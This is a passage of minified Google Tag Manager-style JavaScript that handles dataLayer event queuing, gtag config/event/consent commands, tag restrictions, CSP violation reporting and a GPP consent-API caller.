function hA(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(F(109)){}if(d==="gtm.js"){if(fA)return!1;fA=!0}var e=!1,f=Tz(),g=td(a,null);if(!f.every(function(u){return u({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}Bz(b,d);var h=a.eventCallback,l=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:iA(g,e),ks:[],logMacroError:function(u,t,v){N(6);Im(0);dz(2,t,v)},cachedModelValues:jA(),Uc:new gz(function(){if(F(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,
0))},l),originalEventData:g};F(120)&&Mk&&(n.reportMacroDiscrepancy=Gz);F(109)&&nx(n.id);var p=vg(n);F(109)&&ox(n.id);e&&(p=kA(p));F(109)&&mx(b);var q=dA(p,n),r=eA(a,n.Uc);lz(n.Uc);d!=="gtm.js"&&d!=="gtm.sync"||rz();return lA(p,q)||r}function jA(){var a={};a.event=rp("event",1);a.ecommerce=rp("ecommerce",1);a.gtm=rp("gtm");a.eventModel=rp("eventModel");return a}
function iA(a,b){var c=Zy();return function(d){var e=c(d);if((!fj||!F(407))&&e)return!0;var f=d&&d[tf.Sa];if(!f||typeof f!=="string")return!0;f=f.replace(/^_*/,"");e&&fj&&F(407)&&Mk&&Lz(Number(a["gtm.uniqueEventId"]),f,"bl");var g,h=Wj();g=Rz().getRestrictions(0,h);var l=a;b&&(l=td(a,null),l["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var n=!1,p=jj[f]||[],q=m(g),r=q.next();!r.done;r=q.next()){var u=r.value;try{u({entityId:f,securityGroups:p,originalEventData:l})||(n=!0)}catch(t){n=!0}}return n||
e}}function kA(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(Tf[c][tf.Sa]);if(cj[d]||Tf[c][tf.Ip]!==void 0||ez(d,2))b[c]=!0}return b}function lA(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&Tf[c]&&!dj[String(Tf[c][tf.Sa])])return!0;return!1};function mA(){gA().addListener("gtm.init",function(a,b){Yi.H=!0;tm();b()})};function nA(){if($n.pscdl!==void 0)lm(hm.Z.ai)===void 0&&km(hm.Z.ai,$n.pscdl);else{var a=function(c){$n.pscdl=c;km(hm.Z.ai,c)},b=function(){a("error")};try{Bc.cookieDeprecationLabel?(a("pending"),Bc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var oA=!1,pA=0,qA=[];function rA(a){if(!oA){var b=A.createEventObject,c=A.readyState==="complete",d=A.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){oA=!0;for(var e=0;e<qA.length;e++)Uc(qA[e])}qA.push=function(){for(var f=Da.apply(0,arguments),g=0;g<f.length;g++)Uc(f[g]);return 0}}}function sA(){if(!oA&&pA<140){pA++;try{var a,b;(b=(a=A.documentElement).doScroll)==null||b.call(a,"left");rA()}catch(c){w.setTimeout(sA,50)}}}
function tA(){var a=w;oA=!1;pA=0;if(A.readyState==="interactive"&&!A.createEventObject||A.readyState==="complete")rA();else{Sc(A,"DOMContentLoaded",rA);Sc(A,"readystatechange",rA);if(A.createEventObject&&A.documentElement.doScroll){var b=!0;try{b=!a.frameElement}catch(c){}b&&sA()}Sc(a,"load",rA)}}function uA(a){oA?a():qA.push(a)};function vA(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:go()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}function wA(a){for(var b=m([L.m.wd,L.m.Oc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||Qp.C[d];if(e)return e}};var xA=!1;var yA=0;function zA(a){Ok&&a===void 0&&yA===0&&(sk("mcc","1"),yA=1)};function AA(a,b){return arguments.length===1?BA("set",a):BA("set",a,b)}function CA(a,b){return arguments.length===1?BA("config",a):BA("config",a,b)}function DA(a,b,c){c=c||{};c[L.m.vd]=a;return BA("event",b,c)}function BA(){return arguments};var EA=function(){this.messages=[];this.C=[]};EA.prototype.enqueue=function(a,b,c){var d=this.messages.length+1;a["gtm.uniqueEventId"]=b;a["gtm.priorityId"]=d;var e=na(Object,"assign").call(Object,{},c,{eventId:b,priorityId:d,fromContainerExecution:!0}),f={message:a,notBeforeEventId:b,priorityId:d,messageContext:e};this.messages.push(f);for(var g=0;g<this.C.length;g++)try{this.C[g](f)}catch(h){}};EA.prototype.listen=function(a){this.C.push(a)};
EA.prototype.get=function(){for(var a={},b=0;b<this.messages.length;b++){var c=this.messages[b],d=a[c.notBeforeEventId];d||(d=[],a[c.notBeforeEventId]=d);d.push(c)}return a};EA.prototype.prune=function(a){for(var b=[],c=[],d=0;d<this.messages.length;d++){var e=this.messages[d];e.notBeforeEventId===a?b.push(e):c.push(e)}this.messages=c;return b};function FA(a,b,c){c.eventMetadata=c.eventMetadata||{};c.eventMetadata[O.A.Oa]=lg(6);GA().enqueue(a,b,c)}function HA(){var a=IA;GA().listen(a)}
function GA(){return ao("mb",function(){return new EA})};var JA=0,KA=0,LA={};var MA={},NA={};function OA(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Kj:void 0,pj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Kj=mo(g,b),e.Kj){var h=Uj();vb(h,function(r){return function(u){return r.Kj.destinationId===u}}(e))?c.push(g):d.push(g)}}else{var l=MA[g]||[];e.pj={};l.forEach(function(r){return function(u){r.pj[u]=!0}}(e));for(var n=Xj(),p=0;p<n.length;p++)if(e.pj[n[p]]){c=c.concat(Uj());break}var q=NA[g]||[];q.length&&(c=c.concat(q))}}return{Dj:c,zr:d}}
function PA(a){zb(MA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function QA(a){zb(NA,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var RA=!1,SA=void 0,TA=void 0;function UA(a,b,c){var d=td(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&N(136);var e=td(b,null);td(c,e);FA(CA(Xj()[0],e),a.eventId,d)};function VA(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=td(b,null),b[L.m.yf]&&(d.eventCallback=b[L.m.yf]),b[L.m.Zg]&&(d.eventTimeout=b[L.m.Zg]));return d}
function WA(a,b){var c=a&&a[L.m.vd];c===void 0&&(c=mp(L.m.vd,2),c===void 0&&(c="default"));if(sb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?sb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=OA(d,b.isGtmEvent),f=e.Dj,g=e.zr;if(g.length)for(var h=wA(a),l=0;l<g.length;l++){var n=mo(g[l],b.isGtmEvent);if(n){var p=n.destinationId,q=void 0;((q=Oj(n.destinationId))==null?void 0:q.state)===0||Uy(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var r=f.concat(g);return{Dj:no(f,b.isGtmEvent),
jq:no(r,b.isGtmEvent)}}}
var XA={config:function(a,b){var c=vA(a,b);if(!(a.length<2)&&sb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!sd(a[2])||a.length>3)return;d=a[2]}var e=mo(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!kg(7)){var l=Zj(ak());if(lk(l)){var n=l.parent,p=n.isDestination;h={Dr:Zj(n),wr:p};break a}}h=void 0}var q=h;q&&(f=q.Dr,g=q.wr);Bz(c.eventId,"gtag.config");var r=e.destinationId,u=e.id!==r;if(u?Uj().indexOf(r)===-1:Xj().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[L.m.Ic]){var t=wA(d);if(u)Uy(r,t,{source:2,
fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;SA?UA(b,v,SA):TA||(TA=td(v,null))}else Py(r,t,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(N(128),g&&N(130),b.inheritParentConfig)){var x;var y=d;TA?(UA(b,TA,y),x=!1):(!y[L.m.yd]&&kg(11)&&SA||(SA=td(y,null)),x=!0);x&&f.containers&&f.containers.join(",");return}Ok&&(yA===1&&(pk.mcc=!1),yA=2);if(kg(11)&&!u&&!d[L.m.yd]){var z=RA;RA=!0;var D=d;if(F(278)){var E=Object.keys(D).length>
0?2:1,J,K,R=(b==null?void 0:(K=b.originatingEntity)==null?void 0:K.originContainerId)||"";J=R?Lb(R,"GTM-")?3:2:1;if(z){if(N(184),KA===J||KA!==3&&J!==3||N(185),JA!==2&&E!==2||N(186),JA===2&&E===2){var ca;a:{var X=LA,Q=Object.keys(X),U=Object.keys(D);if(Q.length!==U.length)ca=!0;else{for(var ma=m(Q),ka=ma.next();!ka.done;ka=ma.next()){var V=ka.value;if(!D.hasOwnProperty(V)||X[V]!==D[V]){ca=!0;break a}}ca=!1}}ca&&N(189)}}else JA=E,KA=J,LA=D}if(z)return}xA||N(43);if(!b.noTargetGroup)if(u){QA(e.id);var W=
e.id,ea=d[L.m.gh]||"default";ea=String(ea).split(",");for(var ta=0;ta<ea.length;ta++){var pa=NA[ea[ta]]||[];NA[ea[ta]]=pa;pa.indexOf(W)<0&&pa.push(W)}}else{PA(e.id);var Ma=e.id,Sa=d[L.m.gh]||"default";Sa=Sa.toString().split(",");for(var lb=0;lb<Sa.length;lb++){var cb=MA[Sa[lb]]||[];MA[Sa[lb]]=cb;cb.indexOf(Ma)<0&&cb.push(Ma)}}delete d[L.m.gh];var Ya=b.eventMetadata||{};Ya.hasOwnProperty(O.A.Ed)||(Ya[O.A.Ed]=!b.fromContainerExecution);b.eventMetadata=Ya;delete d[L.m.yf];for(var Qb=u?[e.id]:Uj(),Rb=
0;Rb<Qb.length;Rb++){var ke=d,Hg=Qb[Rb],le=td(b,null),Qe=mo(Hg,le.isGtmEvent);Qe&&Qp.push("config",[ke],Qe,le)}}}}},consent:function(a,b){if(a.length===3){N(39);var c=vA(a,b),d=a[1],e={},f=jn(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===L.m.Jg?Array.isArray(h)?NaN:Number(h):g===L.m.nc?(Array.isArray(h)?h:[h]).map(kn):ln(h)}b.fromContainerExecution||(e[L.m.X]&&N(139),e[L.m.Ma]&&N(140));d==="default"?On(e):d==="update"?Qn(e,c):d==="declare"&&b.fromContainerExecution&&Nn(e)}},container_config:function(a,
b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[O.A.fb]&&b.eventMetadata[O.A.Oa]!==Wj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=mo(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=mo(e,f.isGtmEvent);g&&Qp.push("container_config",[c],g,f)}}},destination_config:function(a,b){if(b.isGtmEvent&&!(b.eventMetadata&&b.eventMetadata[O.A.fb]&&b.eventMetadata[O.A.Oa]!==Wj()||a.length!==3)&&sb(a[1])&&sd(a[2])){var c=a[2],d=mo(a[1],!0);if(d){var e=d.destinationId,f=td(b,null),g=mo(e,f.isGtmEvent);
g&&Qp.push("destination_config",[c],g,f)}}},event:function(a,b){var c=a[1];if(!(a.length<2)&&sb(c)){var d=void 0;if(a.length>2){if(!sd(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=VA(c,d),f=vA(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var l=WA(d,b);if(l){for(var n=l.Dj,p=l.jq,q=p.map(function(R){return R.id}),r=p.map(function(R){return R.destinationId}),u=n.map(function(R){return R.id}),
t=m(Uj()),v=t.next();!v.done;v=t.next()){var x=v.value;r.indexOf(x)<0&&u.push(x)}Bz(g,c);for(var y=m(u),z=y.next();!z.done;z=y.next()){var D=z.value,E=td(b,null),J=td(d,null);delete J[L.m.yf];var K=E.eventMetadata||{};K.hasOwnProperty(O.A.Ed)||(K[O.A.Ed]=!E.fromContainerExecution);K[O.A.Si]=q.slice();K[O.A.fg]=r.slice();E.eventMetadata=K;Pp(c,J,D,E)}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[L.m.vd]=q.join(","):delete e.eventModel[L.m.vd];xA||N(43);b.noGtmEvent===void 0&&b.eventMetadata&&
b.eventMetadata[O.A.Gm]&&(b.noGtmEvent=!0);e.eventModel[L.m.Hc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},get:function(a,b){N(53);if(a.length===4&&sb(a[1])&&sb(a[2])&&rb(a[3])){var c=mo(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){xA||N(43);var f=wA();if(vb(Uj(),function(h){return c.destinationId===h})){vA(a,b);var g={};td((g[L.m.Cf]=d,g[L.m.Bf]=e,g),null);Rp(d,function(h){Uc(function(){e(h)})},c.id,b)}else Uy(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},
js:function(a,b){if(a.length===2&&a[1].getTime){xA=!0;var c=vA(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&sb(a[1])&&rb(a[2])){if(Bg(a[1],a[2]),N(74),a[1]==="all"){N(75);var b=!1;try{b=a[2](lg(5),"unknown",{})}catch(c){}b||N(76)}}else N(73)},set:function(a,b){var c=void 0;a.length===2&&sd(a[1])?c=td(a[1],null):a.length===3&&sb(a[1])&&(c={},sd(a[2])||Array.isArray(a[2])?
c[a[1]]=td(a[2],null):c[a[1]]=a[2]);if(c){var d=vA(a,b),e=d.eventId,f=d.priorityId;td(c,null);lg(5);var g=td(c,null);Qp.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}}},YA={policy:!0};var $A=function(a){if(ZA(a))return a;this.value=a};$A.prototype.getUntrustedMessageValue=function(){return this.value};var ZA=function(a){return!a||qd(a)!=="object"||sd(a)?!1:"getUntrustedMessageValue"in a};$A.prototype.getUntrustedMessageValue=$A.prototype.getUntrustedMessageValue;var aB=!1,bB=[];function cB(){if(!aB){aB=!0;for(var a=0;a<bB.length;a++)Uc(bB[a])}}function dB(a){aB?Uc(a):bB.push(a)};var eB=0,fB={},gB=[],hB=[],iB=!1,jB=!1;function kB(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function lB(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return mB(a)}function nB(a,b){if(!tb(b)||b<0)b=0;var c=fo(),d=0,e=!1,f=void 0;f=w.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(w.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function oB(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(Ab(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function pB(){var a;if(hB.length)a=hB.shift();else if(gB.length)a=gB.shift();else return;var b;var c=a;if(iB||!oB(c.message))b=c;else{iB=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=go(),f=go(),c.message["gtm.uniqueEventId"]=go());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},l={},n={message:(l.event="gtm.init",l["gtm.uniqueEventId"]=f,l),messageContext:{eventId:f}};gB.unshift(n,c);b=h}return b}
function qB(){for(var a=!1,b;!jB&&(b=pB());){jB=!0;delete jp.eventModel;lp();var c=b,d=c.message,e=c.messageContext;if(d==null)jB=!1;else{e.fromContainerExecution&&qp();try{if(rb(d))try{d.call(np)}catch(J){}else if(Array.isArray(d)){if(sb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),l=mp(f.join("."),2);if(l!=null)try{l[g].apply(l,h)}catch(J){}}}else{var n=void 0;if(Ab(d))a:{if(d.length&&sb(d[0])){var p=XA[d[0]];if(p&&(!e.fromContainerExecution||!YA[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;if(n){var q;for(var r=n,u=r._clear||e.overwriteModelFields,t=m(Object.keys(r)),v=t.next();!v.done;v=t.next()){var x=v.value;x!=="_clear"&&(u&&pp(x),pp(x,r[x]))}ij||(ij=r["gtm.start"]);var y=r["gtm.uniqueEventId"];r.event?(typeof y!=="number"&&(y=go(),r["gtm.uniqueEventId"]=y,pp("gtm.uniqueEventId",y)),q=hA(r)):q=!1;a=q||a}}}finally{e.fromContainerExecution&&lp(!0);var z=d["gtm.uniqueEventId"];if(typeof z==="number"){for(var D=fB[String(z)]||[],E=0;E<D.length;E++)hB.push(rB(D[E]));D.length&&hB.sort(kB);
delete fB[String(z)];z>eB&&(eB=z)}jB=!1}}}return!a}
function sB(){if(F(109)){var a=!kg(51);}var c=qB();if(F(109)){}try{var e=w[lg(19)],f=lg(5),g=e.hide;if(g&&g[f]!==void 0&&
g.end){g[f]=!1;var h=!0,l;for(l in g)if(g.hasOwnProperty(l)&&g[l]===!0){h=!1;break}h&&(g.end(),g.end=null)}}catch(n){lg(5)}return c}function IA(a){if(eB<a.notBeforeEventId){var b=String(a.notBeforeEventId);fB[b]=fB[b]||[];fB[b].push(a)}else hB.push(rB(a)),hB.sort(kB),Uc(function(){jB||qB()})}function rB(a){return{message:a.message,messageContext:a.messageContext}}
function tB(){function a(f){var g={};if(ZA(f)){var h=f;f=ZA(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=Fc(lg(19),[]),c=eo();c.pruned===!0&&N(83);fB=GA().get();HA();uA(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});dB(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if($n.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new $A(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});gB.push.apply(gB,h);var l=d.apply(b,f),n=Math.max(100,qg(1,300));if(this.length>n)for(N(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof l!=="boolean"||l;return qB()&&p};var e=b.slice(0).map(function(f){return a(f)});gB.push.apply(gB,e);if(!kg(51)){if(F(109)){}Uc(sB)}}
var mB=function(a){return w[lg(19)].push(a)};function uB(a){mB(a)};function vB(){var a,b=yj(w.location.href);(a=b.hostname+b.pathname)&&sk("dl",encodeURIComponent(a));var c;var d=lg(5);if(d){var e=kg(7)?1:0,f=gk(),g=f&&f.fromContainerExecution?1:0,h=f&&f.source||0,l=lg(6);c=d+";"+l+";"+g+";"+h+";"+e}else c=void 0;var n=c;n&&sk("tdp",n);var p=hq(!0);p!==void 0&&sk("frm",String(p))};var wB=xk(),xB=void 0;function yB(a){return zk(a,function(b){return b.kb>0?String(b.kb):void 0})}function zB(){if(wn()||Ok)sk("csp",function(){var a=yB(wB);Ak(wB);return a},!1),sk("mde",function(){var a=yB(Ck);Ak(Ck);return a},!1),w.addEventListener("securitypolicyviolation",AB)}
function AB(a){if(a.disposition==="enforce"){N(179);var b=Ik(a.effectiveDirective);if(b){var c;var d=Gk(b,a.blockedURI);c=d?Ek[b][d]:void 0;if(c){var e;a:{try{var f=new URL(a.blockedURI),g=f.pathname.indexOf(";");e=g>=0?f.origin+f.pathname.substring(0,g):f.origin+f.pathname;break a}catch(v){}e=void 0}var h=e;if(h){for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;if(!p.vn){p.vn=!0;if(F(59)){var q={eventId:p.eventId,priorityId:p.priorityId};if(wn()){var r=q,u={type:1,blockedUrl:h,endpoint:p.endpoint,
violation:a.effectiveDirective};if(wn()){var t=Cn("TAG_DIAGNOSTICS",{eventId:r==null?void 0:r.eventId,priorityId:r==null?void 0:r.priorityId});t.tagDiagnostics=u;vn(t)}}}BB(p.destinationId,p.endpoint)}}Hk(b,a.blockedURI)}}}}}function BB(a,b){Bk(wB,a,b);tk("csp",!0);tk("mde",!0);b!==61&&b!==56&&xB===void 0&&(xB=w.setTimeout(function(){wB.kb>0&&tm(!1);xB=void 0},500))};var CB=void 0;function DB(){F(236)&&w.addEventListener("pageshow",function(a){a&&(sk("bfc",function(){return CB?"1":"0"}),a.persisted?(CB=!0,tk("bfc",!0),tm()):CB=!1)})};function EB(){var a;var b=Yj();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&sk("pcid",e)};var FB={},GB=(FB[1]=function(){return w.fetch},FB[2]=function(){return Math.random},FB[3]=function(){return Bc.sendBeacon},FB[4]=function(){return w.XMLHttpRequest},FB);function HB(){if(F(409)){for(var a=[],b=m(Object.keys(GB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=GB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Mb(g,"{ [native code] }")||Mb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&sk("jsp",a.join("~"))}};var IB=/^(https?:)?\/\//;
function JB(){var a=bk();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=hd())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(IB,"")===d.replace(IB,""))){b=g;break a}}N(146)}else N(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&sk("rtg",String(a.canonicalContainerId)),sk("slo",String(p)),sk("hlo",a.htmlLoadOrder||"-1"),
sk("lst",String(a.loadScriptType||"0")))}else N(144)};
function dC(){};var eC=function(){};eC.prototype.toString=function(){return"undefined"};var fC=new eC;
var hC=function(){ao("rm",function(){return{}})[Wj()]=function(a){if(gC.hasOwnProperty(a))return gC[a]}},kC=function(a,b,c){if(a instanceof iC){var d=a,e=d.resolve,f=b,g=String(go());jC[g]=[f,c];a=e.call(d,g);b=qb}return{hr:a,onSuccess:b}},lC=function(a){var b=a?0:1;return function(c){N(a?134:135);var d=jC[c];if(d&&typeof d[b]==="function")d[b]();jC[c]=void 0}},iC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===fC?b:a[d]);return c.join("")}};
iC.prototype.toString=function(){return this.resolve("undefined")};var gC={},jC={};var mC={};function nC(a){Mk&&(mC[a]=(mC[a]||0)+1)}function oC(){var a=[];mC[1]&&a.push("1."+mC[1]);mC[2]&&a.push("2."+mC[2]);mC[3]&&a.push("3."+mC[3]);return a.length?[["odp",a.join("~")]]:[]};function pC(){(F(212)||F(405))&&lg(5).indexOf("GTM-")!==0&&(Dx("detect_link_click_events",function(a,b,c){var d=c.options;return F(405)?((d==null?void 0:d.waitForTags)===!0&&nC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Dx("detect_form_submit_events",function(a,b,c){var d=c.options;return F(405)?((d==null?void 0:d.waitForTags)===!0&&nC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Dx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return F(405)?((d==null?void 0:d.fixMissingApi)===
!0&&nC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(F(212)||F(407))&&fj&&Qz(Wj(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=ez(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return F(407)?(f||Mk&&Lz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function qC(a,b){function c(g){var h=yj(g),l=sj(h,"protocol"),n=sj(h,"host",!0),p=sj(h,"port"),q=sj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function rC(a){return sC(a)?1:0}
function sC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=td(a,{});td({arg1:c[d],any_of:void 0},e);if(rC(e))return!0}return!1}switch(a["function"]){case "_cn":return nh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<ih.length;g++){var h=ih[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return jh(b,c);case "_eq":return oh(b,c);case "_ge":return ph(b,c);case "_gt":return rh(b,c);case "_lc":return kh(b,c);case "_le":return qh(b,
c);case "_lt":return sh(b,c);case "_re":return mh(b,c,a.ignore_case);case "_sw":return th(b,c);case "_um":return qC(b,c)}return!1};var tC=function(){this.C=this.gppString=void 0};tC.prototype.reset=function(){this.C=this.gppString=void 0};var uC=new tC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});var vC=function(a,b,c,d){oq.call(this);this.Ch=b;this.Zf=c;this.Rc=d;this.xb=new Map;this.Dh=0;this.wa=new Map;this.Ya=new Map;this.V=void 0;this.H=a};wa(vC,oq);vC.prototype.P=function(){delete this.C;this.xb.clear();this.wa.clear();this.Ya.clear();this.V&&(kq(this.H,"message",this.V),delete this.V);delete this.H;delete this.Rc;oq.prototype.P.call(this)};
var wC=function(a){if(a.C)return a.C;a.Zf&&a.Zf(a.H)?a.C=a.H:a.C=gq(a.H,a.Ch);var b;return(b=a.C)!=null?b:null},yC=function(a,b,c){if(wC(a))if(a.C===a.H){var d=a.xb.get(b);d&&d(a.C,c)}else{var e=a.wa.get(b);if(e&&e.Cj){xC(a);var f=++a.Dh;a.Ya.set(f,{Sh:e.Sh,Cq:e.gn(c),persistent:b==="addEventListener"});a.C.postMessage(e.Cj(c,f),"*")}}},xC=function(a){a.V||(a.V=function(b){try{var c;c=a.Rc?a.Rc(b):void 0;if(c){var d=c.Gr,e=a.Ya.get(d);if(e){e.persistent||a.Ya.delete(d);var f;(f=e.Sh)==null||f.call(e,
e.Cq,c.payload)}}}catch(g){}},jq(a.H,"message",a.V))};var zC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},AC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},BC={gn:function(a){return a.listener},Cj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Sh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},CC={gn:function(a){return a.listener},Cj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Sh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function DC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Gr:b.__gppReturn.callId}}
var EC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;oq.call(this);this.caller=new vC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},DC);this.caller.xb.set("addEventListener",zC);this.caller.wa.set("addEventListener",BC);this.caller.xb.set("removeEventListener",AC);this.caller.wa.set("removeEventListener",CC);this.timeoutMs=c!=null?c:500};wa(EC,oq);EC.prototype.P=function(){this.caller.dispose();oq.prototype.P.call(this)};
EC.prototype.addEventListener=function(a){var b=this,c=eq(function(){a(FC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);yC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(GC,!0);return}a(HC,!0)}}})};
EC.prototype.removeEventListener=function(a){yC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
